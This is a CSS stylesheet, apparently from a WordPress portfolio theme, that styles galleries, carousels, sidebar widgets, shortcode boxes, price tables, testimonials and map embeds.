.gallery-wrap li { float:left; position:relative; overflow:hidden; /*height: 300px;*/ }
/*.gallery-wrap li h5 {font-size:0.86em;position:absolute;display:none;}*/
.gallery-wrap li h5 {margin:0;padding:0 !important;left:1px;border-bottom: 1px solid #d3d0d0;position:absolute;text-transform:uppercase;top:1px;z-index:9000;}
.gallery-wrap li h5 a {display:block;padding:8px 10px;color:#000;font-size:11px;}
.gallery-wrap li.group { clear:both; }
.gallery-wrap li img { display:block; margin-bottom:0; }
a.zoom { position:absolute; width:280px; height:204px; left:5px; top:5px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat }
.internal_page_item_gallery a.zoom { margin: 6px 6px }
.internal_page_item_gallery { margin-top: 0; background:#fff; }
#portfolio-gallery .overlay {display:none; background: none repeat scroll 0 0 #FCFCFC;height:100%;left:0;overflow: hidden; position: absolute; top: 0; width: 100%;}
#portfolio-gallery .overlay .controls {position:absolute;right:0;bottom:0;}
#portfolio-gallery .overlay a.icon-more {background:url('images/more.png') no-repeat;border-left-width:0px;height:20px;width:20px;text-indent:-9999px;float:left;}
#portfolio-gallery .overlay a.icon-zoom {background:url('images/zoom.png') no-repeat;height:20px;text-indent:-9999px;width:20px;float:left;}
#portfolio-gallery .overlay p {color: #666666;font-size:12px; margin:50px 10px 10px 10px!important;}
.no_js #portfolio-gallery .overlay:hover {opacity: 1;}
.gallery-filters {border-bottom:1px solid #dad9d9;overflow:hidden;padding-bottom:5px;margin-bottom:20px;}
.gallery-filters h1 {float:left;font-size:18px;margin:0;}
.gallery-filters ul.filters {float:right;list-style:none;margin:8px -15px -3px;}
.gallery-filters ul.filters li {float:left;height:12px;line-height:11px;border-left:1px solid #3d3d3d;padding:0 15px;margin-bottom:10px;}
.gallery-filters ul.filters li.first {border-left:0;}
.gallery-filters ul.filters li a {float:right;font-size:13px;color:#1f1f1f;}
.gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a {color:#9e5106;margin:0;}

.layout-sidebar-no .internal_page_item_gallery a.zoom { margin:26px 19px !important; }
.layout-sidebar-no .internal_page_item_first a.zoom { margin:26px 7px !important }



#portfolio-bigimage { margin-top:20px }
#portfolio-bigimage img { float:left; margin-bottom:0; }
#portfolio-bigimage .work { margin-bottom:60px; }
#portfolio-bigimage .work-description { float:right; width:33.5%; }
#portfolio-bigimage h3 { clear:none; margin-top:0 !important; font-size:2em; font-weight:normal; }
#portfolio-bigimage h3 a { text-decoration:none }
#portfolio-bigimage a.thumb { display:block; position:relative; }
#portfolio-bigimage a.more { padding:10px 20px; text-align:center; border:1px solid #dbd8d8; background:#f3f3f3; color:#605f5f; display:inline-block; line-height:16px }
#portfolio-bigimage a.more:hover { border:1px solid #dbd8d8; background:#eae7e7; text-decoration:none }
#portfolio-bigimage a.zoom { position:absolute; width:280px; height:143px; text-indent:-9999px; background:#000 url('images/icons/zoom.png') center no-repeat; border-radius:15px; -moz-border-radius:15px; -webkit-border-radius:15px; }
#portfolio-bigimage a.video a.zoom { background:#000 url('images/icons/play.png') center no-repeat }
#portfolio-bigimage .work-thumbnail { position: relative; float: left; width:64.2708%; }
#portfolio-bigimage .work-thumbnail img { height:auto !important; }
#portfolio-bigimage .work-skillsdate  { position: absolute; bottom: 0; right: -1px; background: #fff; padding: 5px 20px 5px 10px }
#portfolio-bigimage .work-skillsdate p { line-height: 1em; font-size: 11px; text-transform: uppercase }
#portfolio-bigimage .work-skillsdate span { font-size: 18px; font-family: "Rokkitt", serif; padding-right: 5px; text-transform: none }


.portfolio-slider { margin:30px 0 40px 0 }
.portfolio-slider ul { list-style:none }
.portfolio-slider li { height:118px; width:205px; border:1px solid #cacaca !important; padding:5px !important; display:block; float:left; margin-right:6px; position:relative }
.portfolio-slider li a { display:block; width:205px; height:118px; overflow:hidden; }
.portfolio-slider li a img { border:0 !important; padding:0 !important; width:205px; height:118px;  }
.portfolio-slider li a.thumb { position:relative; }
div.ppt { display:none !important }

.portfolio-slider .jcarousel-clip{width:890px;margin-left:40px;overflow:hidden;}
.portfolio-slider .jcarousel-direction-rtl{direction:rtl;}
.portfolio-slider .jcarousel-next-horizontal{position:absolute;top:50%;margin-top:-11px;right:5px;width:22px;height:22px;cursor:pointer;background:transparent url(images/icons/arrow-right.png) no-repeat 0 0!important;}
.portfolio-slider .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background-image:url(images/icons/arrow-right.png)!important;}
.portfolio-slider .jcarousel-next-disabled-horizontal,.portfolio-slider .jcarousel-next-disabled-horizontal:hover,.portfolio-slider .jcarousel-next-disabled-horizontal:active,.portfolio-slider .jcarousel-prev-disabled-horizontal,.portfolio-slider .jcarousel-prev-disabled-horizontal:hover,.portfolio-slider .jcarousel-prev-disabled-horizontal:active{cursor:default;opacity:0.2;}
.portfolio-slider .jcarousel-prev-horizontal{position:absolute;top:50%;margin-top:-11px;left:5px;width:22px;height:22px;cursor:pointer;background:transparent url(images/icons/arrow-left.png) no-repeat 0 0!important;}
.portfolio-slider .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background-image:url(images/icons/arrow-right.png)!important;}
.portfolio-slider .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(next-vertical.png) no-repeat 0 0;}
.portfolio-slider .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(prev-vertical.png) no-repeat 0 0;}
.portfolio-slider .jcarousel-next-horizontal:hover,.portfolio-slider .jcarousel-prev-horizontal:hover{background-position:-32px 0;}
.portfolio-slider .jcarousel-next-horizontal:active,.portfolio-slider .jcarousel-prev-horizontal:active{background-position:-64px 0;}
.portfolio-slider .jcarousel-next-vertical:hover,.portfolio-slider .jcarousel-prev-vertical:hover{background-position:0 -32px;}
.portfolio-slider .jcarousel-next-vertical:active,.portfolio-slider .jcarousel-prev-vertical:active{background-position:0 -64px;}
.portfolio-slider .jcarousel-next-disabled-vertical,.portfolio-slider .jcarousel-next-disabled-vertical:hover,.portfolio-slider .jcarousel-next-disabled-vertical:active,.portfolio-slider .jcarousel-prev-disabled-vertical,.portfolio-slider .jcarousel-prev-disabled-vertical:hover,.portfolio-slider .jcarousel-prev-disabled-vertical:active{cursor:default;background-position:0 -96px;}



.portfolio-post {}
.portfolio-post .post_content {padding-top:20px;}
.portfolio-post .portfolio_header { position: relative; padding-top:20px; }
.portfolio-post .portfolio_header h2 { position: absolute; bottom: 0; right: 0; background: #fff; padding: 5px 30px 5px 20px !important; margin:0 !important; line-height: 40px; font-size: 30px; border-left-radius:10px;-moz-border-radius-topleft:10px;-webkit-border-top-left-radius:10px; }
.portfolio-post .portfolio_header img { display:block; border: none; padding: 0; margin:0; border-radius:15px; -moz-border-radius:15px; -webkit-border-radius:15px; }

.portfolio-post .work-skillsdate { border: 1px solid #C9CACB; border-width: 1px 0; float: left; padding: 10px 0; margin: 0 20px 10px 0; width: 180px }
.portfolio-post .work-skillsdate p { line-height: 1em; font-size: 11px; text-transform: uppercase; margin-left: 0 }
.portfolio-post .work-skillsdate span { font-weight:bold; padding-right: 5px; text-transform: none }
#content .portfolio-post h2 {clear:none;}
.portfolio-post p { margin-left: 200px; }
/* ====================== END PORTFOLIO ====================== */



/* ====================== START WIDGETS ====================== */
.widget {margin-bottom:10px;}
/*.widget h2, .widget h3 {margin: 0 0 10px 0}   per tenere allineati tutti i titoli, tra widget e pagine */
.widget ul { list-style: none }
.widget ul.children { list-style-image: url('images/icons/ruz.png'); list-style-position: inside; margin:0; }
.widget li { color: #636060; line-height: 26px; }

#footer .widget .menu {margin-top: 0;padding-top:0;}
#footer .widget .menu li {line-height:  26px;}
#footer .widget .menu li.menu-2-cols,
#footer .widget_pages li.menu-2-cols{float:left;width: 115px;}

/* border left on all widgets */
.widget > p, .widget > div, .widget > blockquote, .widget > table, .widget > ul, .widget > ol {
    border-left: 1px solid #D1CFCF;
    margin-top: 7px;
    padding-top: 8px;
    padding-left: 10px;
    padding-bottom: 15px;
}

#sidebar .clear{ border-left: 0px;}

/* recent posts */
.widget.popular-posts, .widget.recent-posts {margin-bottom:10px;}
.recent-post { margin-top:20px }
.recent-post .hentry-post { line-height:18px; margin-bottom: 0px; }
.recent-post a { font-size:12px }
#sidebar .recent-post a.title { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;color: #ab5705; line-height: 11px; }
#sidebar .recent-post a.title:hover {color: #1f1f1f;}
.recent-post div.link { display:block; height:77px; font-size:1.2em; margin-bottom:2em }
.recent-post div.link:last-child { margin-bottom:0; }
.recent-post .thumb-img { float:left; margin-right:10px; }
body .recent-post .thumb-img img { padding:3px !important; border:1px solid #d7d2d2; float:none; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0; }
.recent-post .thumb-img .thumb-shadow { width:100%; height:14px; background:url('images/bg/shadow-thumb-recentposts.png') no-repeat center top; margin:-7px 0 0; }
.recent-post p, .recent-post small { color:#656262; }
.recent-post p { margin:0; line-height:22px; font-size:11px; }

/* last news */
.last-news { width:100%; float:left; }
.last-news .box-post { float:left; margin-bottom:30px; position:relative; }
.last-news img { float:left; border:1px solid #acabab; padding:3px; width:55px; height:55px; position:absolute; left:0; top:0; }
.last-news a.title { color:#4F4E4E; }
.last-news a.title, .last-news p.meta { display:block; width:225px; float:right; margin-left:75px; }
.last-news p.meta { padding:12px 0; }
.last-news p.meta span.date, .last-news p.meta span.author { display:block; line-height:1.5em; height:auto; margin:0; font-size:0.8em; padding-left:20px; background:no-repeat left center; }
.last-news p.meta span.date   { width:80px; float:left;  background-image:url('images/time-icon.png'); }
.last-news p.meta span.author { width:100px; float:right; background-image:url('images/user-icon.png'); }

/* text image */
.boxs-home { margin-bottom:20px; float:left; }
body .boxs-home h2 { text-align:center; }
.boxs-home img { margin-bottom:20px; }

/* text icon */
.sheeva-text-image-icon-left { padding-right: 10px }
.sheeva-text-image-icon-right { padding-left: 10px }

/* testimonials widget */
.testimonial-widget .testimonial-text ul,.testimonial-widget .testimonial-text ul li{
    width: 100% !important;
}

.testimonial-widget img:first-child {
    position: relative;
	top: 2px;
	margin-right: 10px;
}

.testimonial-widget blockquote p {
	font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
	padding-left: 5px;
    margin-top: 0;
    margin-bottom: 5px;
	width: 200px;
 }

.testimonial-widget ul {margin-top: 0;padding-left:0;}
.testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial { padding-left: 5px; }
.testimonial-widget a.name-testimonial { color: #000; font-size: 12px; font-weight:  bold; }
.testimonial-widget a.name-testimonial:before {
    content: "- ";
}


/* tag cloud */
.tagcloud a { color:#686767; }

/* calendar */
#wp-calendar { width:100%; margin-top:0; }
#wp-calendar th, #wp-calendar td { line-height:32px; padding:1px 2px; text-align:center; font-size: 12px}
#wp-calendar caption { margin-bottom:10px; font-size:80%; font-weight:bold; }
#wp-calendar th, #wp-calendar #today, #wp-calendar #today a { background-color:#ccc; color:#434343; }
#wp-calendar tfoot a { display:block; }
#wp-calendar #today a:hover { color:#000 }

/* last tweets */
.last-tweets ul {margin-top:-20px;}
.last-tweets p {margin-top:20px;}
.last-tweets a { color: #9A6614 !important; }
.last-tweets a:hover { color: #000 !important; }
.last-tweets p.meta { padding: 0; margin-top: 0px; color: #828080; }

/* newsletter section */
/* .newsletter-section{width:auto;}
.newsletter-section ul{margin-left:0!important;}
.newsletter-section li{list-style:none outside none;position:relative;margin:5px 7px;}
.newsletter-section label{color:#999;display:block;font-size:12px;left:3px;line-height:16px;position:absolute;top:12px;}
.newsletter-section input{background-color:#FAF9F9;border:1px solid #BDBEBE;height:32px;width:100%;margin:2px 0 2px -7px;padding:0 5px;}
.newsletter-section input.submit-field{position:relative;display:block;background:url('images/input_pattern.png') repeat-x;border:1px solid #D5D4D4;color:#444;cursor:pointer;float:right;font-family:"Droid Sans",serif;font-size:10px;height:25px;min-width:55px;text-transform:uppercase;width:auto;margin:0 -5px 0 0;padding:0 10px;}
.newsletter-section input.submit-field:hover{background:url('images/input_pattern_hover.png') repeat-x;} */

/* widget_nav_menu */
.widget_nav_menu ul.sub-menu { margin:0; padding-left: 15px; }

/* more projects widget */
.more-projects-widget { position:relative; }
.more-projects-widget .sliderWrap { overflow:hidden; }
.more-projects-widget .jcarousel-clip { margin-left:0; }
.more-projects-widget ul { width:200px !important; margin:0; list-style:none; height:470px !important; padding-bottom:14px; margin-bottom:10px !important; }
.more-projects-widget li { border-bottom:0; clear:both; min-height:76px; }
.more-projects-widget .work-thumb { display:block; width:55px; height:55px; float:left; padding-bottom:14px; border:1px solid #dad5d5; padding:3px; margin-bottom:1em; }
.more-projects-widget .work-thumb img { margin:0; display:block; }
.more-projects-widget .meta { float:right; width:130px; margin:0; }
.more-projects-widget .work-title { font-size:13px; color:#656262; margin-top:6px; margin-bottom:3px; line-height:18px; }
.more-projects-widget .categories { padding: 0; font-size: 10px; line-height: 14px; }
.more-projects-widget .categories a { font-size:12px; color:#999 !important; }
.more-projects-widget .categories a:hover { color:#000 !important; }
.more-projects-widget .controls { display:none; margin-top:20px; padding-top:10px; border-top:1px solid #e5e5e5; text-align:center; }
.more-projects-widget .top { display:none; margin-bottom:20px; padding-bottom:10px; border-bottom:1px solid #e5e5e5; text-align:center; }
.more-projects-widget .controls a, .more-projects-widget .top a { background:url('images/icons/nav-slider-projects.png') no-repeat; display:inline-block; width:18px; height:18px; text-indent:-9999px; }
.more-projects-widget  a.prev { background-position:left center; margin-right:10px; }
.more-projects-widget  a.next { background-position:right center; }
.more-projects-widget  a.disabled { opacity:0.2; cursor:default; }

/* icon text */
.icon-text img {margin-right: 10px;padding-top:0;}
.icon-text > img {float:left;}
.icon-text h3, .icon-text p {width:160px;}
.icon-text p {
    font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
	padding-left: 12px;
    margin-top: 0;
    margin-bottom: 5px;
	width: 200px;
}

#footer .icon-text img {padding-top: 12px;}

/* recent comments */
.recent-comments .the-post {margin-bottom:1.6em;line-height:1em;}
.recent-comments .the-post .author, .recent-comments .the-post .title {/*font-size:0.85em;*/}
.recent-comments .the-post p {padding-bottom:0;line-height:1.5em;margin-top:3px;}
.recent-comments .avatar {display:inline;float:left;padding-right:7px !important;margin:0;}
.recent-comments .avatar img {background:#FFFFFF !important;border:1px solid #CDCDCD !important;padding:2px !important;width:auto;height:auto;}
#sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a {color:#a16404;line-height:1.5em;}
#sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover {color:#da8102;}
.recent-comments a.goto {font-size:1.2em;}
.recent-comments a.title {font-size:1em;}
.prev-comments {float:left;display:none;padding-top:20px;}
.next-comments {float:right;padding-top:20px;}
.prev-comments:hover, .next-comments:hover {text-decoration:underline !important;}

/* flickr */
/*.footer_cols_4 .widget_flickrRSS a:nth-child(4n+1) img { margin-right: 0; }*/
.widget_flickrRSS img {border: 1px solid #DDDDDD; margin: 12px 5px 0px 0; padding: 2px; width: 45px; height: 45px; display:block; float:left; }
/* ====================== END WIDGETS ====================== */



/* ====================== START SHORTCODE ====================== */
hr {margin:40px auto;width:600px;border:1px dotted #ccc;clear:both}
code, pre {background-color:#e8ebec;border:1px dotted #bbb;color:#333;font:13px/18px Consolas,"Courier New",Courier,monospace;padding:0px 5px;}

/*column*/
.box-sections,
.one-fourth {float:left;margin-right:3%;width:22.75%;}
.one-third  {float:left;margin-right:3%;width:31.33%;}
.two-third  {float:left;margin-right:3%;width:65.66%;}
.two-fourth {float:left;margin-right:3%;width:48.5%;}
.third-fourth {float:left; margin-right: 3%; width: 74.25% }

/*bullet*/
ul.short {margin:20px 0;padding:0;list-style-type:none!important;}
ul.short.info {background-color:transparent !important;border:none !important;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none!important;}
ul.short li {padding:0 0 0 25px;marg:0 0 0 5px;}
ul.star li  {background:url('images/icons/bullet/star.png') no-repeat center left;}
ul.arrow li {background:url('images/icons/bullet/arrow.png') no-repeat center left;}
ul.check li {background:url('images/icons/bullet/check.png') no-repeat center left;}
ul.add li   {background:url('images/icons/bullet/add.png') no-repeat center left;}
ul.info li  {background:url('images/icons/bullet/info.png') no-repeat center left;}

/*alert message*/
div.sc-box {font-size:108.3%;margin:2px 0 15px;padding:20px 15px 20px 65px;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;/*behavior:url(http://www.yourinspirationweb.com/tf/bolder/wp-content/themes/bolder/PIE.htc);*/}
div.success-box {background:url("images/icons/message/check.png") no-repeat 15px center #ebfab6;border:1px solid #bbcc5b;color:#599847;}
div.arrow-box   {background:url("images/icons/message/arrow.png") no-repeat 15px center #ebfab6;border:1px solid #bbcc5b;color:#599847;}
div.alert-box   {background:url("images/icons/message/alert.png") no-repeat 15px center #fbdd96;border:1px solid #e5af51;color:#ca6b1c;}
div.error-box   {background:url("images/icons/message/error.png") no-repeat 15px center #fdd2d1;border:1px solid #f6988f;color:#883333;}
div.notice-box  {background:url("images/icons/message/note.png") no-repeat 15px center #f9ebca;border:1px solid #e5b2ac;color:#9f6722;}
div.info-box    {background:url("images/icons/message/info.png") no-repeat 15px center #e6ebf0;border:1px solid #89becd;color:#277dce;}

/*toggle*/
.toggle {  }
.toggle p.tab-index { padding-bottom:16px; margin-bottom:10px; border-bottom:1px solid #d7d7d7; }
.toggle p.tab-index a { font-family:"Rokkitt","Georgia", "Times New Roman", serif !important; font-size: 18px; display:block; line-height:22px; background:url('images/bg/toggle/head.png') left top no-repeat; padding:0 0 0 30px; cursor:pointer; color:#3e3e3e; }
.toggle p.tab-opened a, .toggle p.tab-index a:hover { background:url('images/bg/toggle/head-active.png') left top no-repeat; }
.toggle p.tab-index a:hover { text-decoration:none; }
.toggle .content-tab { border-left: 1px solid #CFCFCF; margin: 0 0 20px 10px; }
.toggle .content-tab p { padding:18px 10px 18px 20px; margin-top:0; }


/*tabs*/
#primary .tabs-container ul.tabs {list-style-type:none;margin:0 !important;padding:0;height:40px;position:relative;z-index:1;border:1px solid #d4d4d4;background:#f9f9f9 url('images/bg/bg-tabs.png') repeat-x bottom;}
#primary .tabs-container ul.tabs li {list-style:none;}
#primary .tabs-container ul.tabs li a {font-family:"Rokkitt","Georgia", "Times New Roman", serif; color:#444;font-size:1em;height:40px;line-height:40px;display:block;float:left;text-align:center;border:1px solid #d4d4d4;border-left:0;border-top:0;padding:0 3%;}
#primary .tabs-container ul.tabs li a:hover {background:#f9f9f9;color:#000;}
#primary .tabs-container ul.tabs li.current a {background:#fff;border-bottom:1px solid #fff;color:inherit;}
#primary .tabs-container ul.tabs li:first-child {/*border-left:1px solid #d4d4d4 !important;*/}
#primary .tabs-container ul.tabs li:last-child {border-right:1px solid #d4d4d4 !important;}
#primary .tabs-container div.panel {padding:20px 20px 10px;}
#primary .tabs-container div.panel p {margin:0;}
#primary .tabs-container div.border-box {position:relative;top:-1px;left:0;border:1px solid #d4d4d4 !important;z-index:0;background:#FFF;clear:both;}
#primary .tabs-container div.border-box {-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5p}
#primary .tabs-container ul.tabs {-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5p}
#primary .tabs-container ul.tabs li:first-child a {-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;}
#primary .tabs-container ul.tabs h4 {clear:none !important;margin:0;}

/*table*/
table {margin:1em 0 30px;border:1px solid #e0e0e0;}
table td, table th { padding:10px 20px; text-align:center; color:#757475; }
#content .post table {font-size:100%;}
.short-table th {background:#fff;border-bottom:1px solid #e0e0e0;text-align:center;height:80px;color:#636262;font-weight:bold;}
.short-table th.features {border-bottom:none;height:40px;line-height:40px;background-color:transparent;color:#636262;}
tr:nth-child(2n+1) {background-color:#f6f6f6;}
#content td img {border:none;vertical-align:middle;margin:0;}
/*red*/
.short-table.red thead th {background:#c21200;color:#fff;}
.short-table.red table {border:1px solid #c21200;}
/*grey*/
.short-table.grey thead th {background:#4b4a4a;color:#fff;}
.short-table.grey table {border:1px solid #4b4a4a;}
/*blue*/
.short-table.blue thead th {background:#07558c;color:#fff;}
.short-table.blue table {border:1px solid #07558c;}

/*prices table*/
.price-table {background:#fff url('images/bg/tab-price-gradient.png') repeat-x;width:280px;border:1px solid #d2d0d0;margin:0 0 20px}
.price-table .head {height:100px;text-align:center;border-bottom:1px solid #d2d0d0;}
.price-table .head p {margin:0 !important;padding:0 !important;line-height:4em;font-size:13px;}
.price-table .head h2.price {font-size:4em;margin:0 !important;line-height:0.4em;text-align:center;padding:0;}
.price-table .body {padding:20px 25px;}
.price-table .body ul {list-style:none;margin:0 0 20px;}
.price-table .body li {padding:10px 0 10px 35px;background:url('images/icons/tick20.png') left center no-repeat;line-height:20px;}
.price-table .body .more {text-align:center;padding:0!important;margin:0!important;}
.price-table .body .more a {padding:5px 10px;text-align:center;border:1px solid #dbd8d8;background:#f3f3f3;color:#999;display:inline-block;width:auto;height:16px;line-height:16px;text-transform:uppercase;font-size:110%;}
.price-table .body .more a:hover {background:#eee;color:#605f5f;text-decoration:none;}

.price-table .blue *, .price-table .red *, .price-table .grey *, .price-table .green *, .price-table .yellow * {color:#fff}
.price-table .grey {background:#4b4a4a}
.price-table .blue {background:#07558c}
.price-table .red {background:#c21200}
.price-table .green {background:#1d7406}
.price-table .yellow {background:#7b8904}

/*twitter*/
.twitter-container {margin-top:-20px;}
ul.tweets-widget {list-style-type:none;margin:0;padding:0;}
#footer ul.tweets-widget li {background:url('images/icons/bird-twitter.png') no-repeat 0 30px;margin:0;line-height:20px;min-height:28px;border-bottom:1px solid #aba9a9;border-top:1px solid #e8e7e7;padding:20px 0 20px 40px!important;color:inherit;}
ul.tweets-widget li.first {border-top:none;}
ul.tweets-widget li.last {border-bottom:none;}
ul.tweets-widget li p.meta {font-size:inherit;}

/* menu shortcodes */
#menu-shortcodes a{ color: #636060; }
#menu-shortcodes a:hover{ color: #9A6614; }

/*twitter shortcode*/
#content .last-tweets-widget ul, .last-tweets-widget ul {list-style-type:none;margin:0;padding:0;}
.last-tweets-widget ul li {background:url('images/bg/twitter-bg.png') no-repeat 0 center;margin:0;line-height:20px;min-height:20px;border-bottom:1px dotted #ccc;padding:15px 0 15px 40px;}

/*dropcap*/
span.dropcap {font-size:220%;display:block;float:left;margin:5px 8px 5px 0;}

/*quote*/
blockquote p, .cite li {padding:0 0 0 45px;}
.cite {margin:0}

/*highlight*/
span.highlight {background-color:#d9d7d6;}

/*slider*/
.flexslider-sc {
  height: 100%;
  width: 800px;
  overflow: hidden;
  position: relative;
  margin-bottom:10px;
}
.flexslider-sc .slides, .flexslider-sc ol { list-style: none !important; margin-left: 0 !important;}
.flexslider-sc ol{margin-left:10px !important}
.flexslider-sc ul,
.flexslider-sc ul li {
  height: 100%;
  width: 100%;
}
.flexslider-sc ul {
  list-style: none;
  margin: 0;
}
.flexslider-sc ul li {
  display: none;
}
.flexslider-sc ul li img {
  width: 100%;
  max-width: 640px;
}
.flex-control-nav{bottom:10px !important;text-align:left !important;}
.flex-control-nav li{margin: 0 0 0 2px !important;}
.flex-control-nav li a {width:9px !important;height:9px !important;}
.flex-control-nav li a.active {background-position: left bottom !important;}
.flex-control-nav li a:hover{background-position:left top !important;}

.nivo-slider {position:relative;margin-bottom:35px}
.nivo-slider .nivo-slice, .nivo-slider .nivo-box {position:absolute;}
.nivo-slider img {position:absolute;top:0;left:0;border:0 !important;padding:0 !important;width:100%}
.nivo-imageLink {position:absolute;left:0;top:0;width:100%;height:100%;}
.nivo-controlNav {position:absolute;top:102%}
.nivo-controlNav a {background:url('images/icons/pagination-slider.png') no-repeat;cursor:pointer;display:block;float:left;height:12px;margin:0 5px 0 0;position:relative;text-indent:-9999px;width:12px;z-index:99;}
.nivo-controlNav a:hover, .nivo-controlNav a.active {background-position:0 -12px}

/*section caption*/
div.section-caption { width:100%; margin:20px 0 40px; }
div.section-caption h5 { color:#636161; text-transform:none; width:120px; padding-right:30px; float:left; font-weight:normal; margin-top:0 }
div.section-caption .captions { float:left; width:460px; }
div.section-caption .caption { border-left:1px solid #cfcfcf; padding-left:30px; margin-bottom:45px; }
div.section-caption .caption h6 { font-style:italic; margin-top:0; line-height:18px; }
div.section-caption .captions br { display:none; }

/*call to action*/
.call-to-action { width:100%; height:113px; background:#fff url('images/gradient-call-to-action.png') repeat-x top left; border:1px solid #cbc9c9; position:relative; }
.call-to-action .incipit, .call-to-action .separate-phone, .call-to-action .number-phone { float:left; height:100%; margin-left:20px; position:relative; z-index:1; }
.call-to-action .incipit h2 { margin:0; font-size:30px; line-height:38px; margin:24px 0 0; padding-top:0; }
.call-to-action .incipit p { color:#464444; font-size:14px; line-height:20px; margin:0; }
.call-to-action .separate-phone { width:64px; background:url('images/icons/phone-call-to-action.png') no-repeat top left; }
.call-to-action .number-phone { margin-right:20px; margin-left:10px; line-height:106px; font-size:42px; color:#838383; font-weight:bold; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; text-shadow:1px -1px 2px rgba(255,255,255,0.83); letter-spacing:-3px; }
.call-to-action .decoration-image { position:absolute; right:0; bottom:0; width:100%; height:120%; background:url('images/woman.png') no-repeat right bottom; }

/*call to action two*/
.call-to-action-two { background:#ebeced; padding:20px; position:relative; margin-top:4em; }
.call-to-action-two p { color:#555657; font-size:20px !important; float:left; width:75%; line-height:18px; }
.call-to-action-two p span { color:#393b3c; }
.call-to-action-two .call-button { display:block; float:right; padding:10px 15px; font-size:24px; font-weight:bold; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; background:#A0A5AC; color:#fff; }
.call-to-action-two .call-button:hover { background:#89909b; }

/*testimonials*/
.testimonial {position:relative;border-bottom:1px solid #d3d2d2;margin-bottom:60px;margin-top:20px;}
.testimonial .thumbnail {position:absolute;top:0;left:0;background:url('images/bg/thumb-testimonial.png') no-repeat center;padding-top:0;}
.testimonial .thumbnail img {width:94px;height:94px;padding:11px;max-width:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}
.testimonial .testimonial-text {margin-left:136px;min-height:130px;}
.testimonial .testimonial-text p {margin:6px 0 0;}
.testimonial .testimonial-name {float:right;height:20px;text-align:right;}
.testimonial .testimonial-name a {display:block;clear:both;}
.testimonial .testimonial-name a.name, .testimonial .testimonial-name span.name {background: #FFF; padding-left:10px;font-size:1.4em;float:right;}
.testimonial .testimonial-name a.website {font-size:12px;color:#1c1c1c;}
/*.testimonials-list { margin-bottom:0; padding: 25px 20px; }
.testimonials-list:first-child { padding-top: 0 }
.testimonials-list .thumb-testimonial { float:left; text-align:left; height: 205px; width: 147px; position: relative; }
.testimonials-list .thumb-testimonial img { width: 147px; height: 147px; margin-bottom: 0; border:5px solid #fa8c09; -moz-border-radius: 147px; -webkit-border-radius: 147px; border-radius: 147px }
.testimonials-list .thumb-testimonial p { clear:both; background-color: #fff; padding: 0; text-align: right }
.testimonials-list .name-testimonial { line-height: 1.5em;  }
.testimonials-list span.title { font-size: 15px; font-family: "Rokkitt", serif; color: #c86f06; font-weight: bold }
.testimonials-list span.website a { font-size: 13px; font-family: "Rokkitt", serif; color: #030303; font-weight: bold }
.testimonials-list .the-post { padding:10px 0 0 35px; background:url('images/bg/sep-testimonials.png') no-repeat left 15px; margin-left:165px; }*/

/* testimonials slider */
#primary .testimonials-slider {position:relative;margin:20px 0;}
#primary .testimonials-slider .testimonial-list {padding:30px 0;position:relative;}
#primary .testimonials-slider .top.shadow {top:0}
#primary .testimonials-slider .bottom.shadow {bottom:-10px;}
#primary .testimonials-slider ul {margin:0;list-style:none;width:80%;margin:0 auto;}
#primary .testimonials-slider ul li {width:100%;height:90px;}
#primary .testimonials-slider ul li blockquote {background:none;padding:0;}
#primary .testimonials-slider ul li blockquote p {font-size:24px;color:#030303;text-align:center;margin:0;padding:0;line-height:28px;}
#primary .testimonials-slider ul li p.meta {font-size:1.0714em;color:#030303;text-align:center;padding:0;margin:0;}
#primary .testimonials-slider ul li p.meta strong {color:#373737;}
#primary .testimonials-slider ul li a {color:#030303;font-family:'Rokkitt',serif !important;line-height:24px;}
#primary .testimonials-slider ul li a:hover {color:#1c1c1c;}
#primary .testimonials-slider .prev, #primary .testimonials-slider .next {cursor:pointer;width:30px;height:30px;overflow:hidden;position:absolute;top:10px;}
#primary .testimonials-slider .prev {background:url('images/icons/prev_button.png') no-repeat;left:0px;text-indent:-100px;}
#primary .testimonials-slider .next {background:url('images/icons/next_button.png') no-repeat;right:0px;text-indent:100px;}
#primary .testimonials-slider .prev:hover {background-position:left bottom;}
#primary .testimonials-slider .next:hover {background-position:right bottom;}

/*google maps*/
.google-map-frame { padding:3px; border:1px solid #acabab; display: inline-block; }
.google-map-frame iframe { width:100%; display:block; }

.header-map{ position: relative; top: -10px; width: 960px; margin: 0 auto; }
.header-map #map-wrap{ width: 960px; height: 0px; overflow: hidden; }
.header-map #map-wrap.opened{ height: 300px;}
.header-map #map{ width: 100%; height: 340px; }
.header-map #map-text{ background: url('images/icons/map-marker.png') 0px 8px no-repeat; padding: 8px 24px; border-bottom: 1px solid #CFCFCF; font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif !important; font-size: 16px; }
